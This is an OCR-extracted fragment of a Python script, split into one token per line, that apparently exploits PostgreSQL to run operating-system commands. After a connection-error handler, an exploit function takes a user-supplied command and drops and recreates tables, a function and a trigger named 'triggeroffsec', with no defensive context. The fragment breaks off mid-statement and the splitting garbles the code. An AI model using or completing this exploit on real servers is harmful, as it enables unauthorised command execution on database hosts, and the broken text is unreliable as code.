
e
:
print
(
"Error"
)
print
(
"\r\n[-] Failed to 
connect with PostgreSQL"
)
		exit
(
)
def
exploit
(
con
)
:
	cur 
=
 con
.
cursor
(
)
	CMD 
=
 args
.
command

try
:
print
(
'[*] Running\n'
)
		cur
.
execute
(
"DROP TABLE IF 
EXISTS triggeroffsec;"
)
		cur
.
execute
(
"DROP FUNCTION 
triggeroffsecexeccmd() cascade;"
)
		cur
.
execute
(
"DROP TABLE IF 
EXISTS triggeroffsecsource;"
)
		cur
.
execute
(
"DROP TRIGGER IF 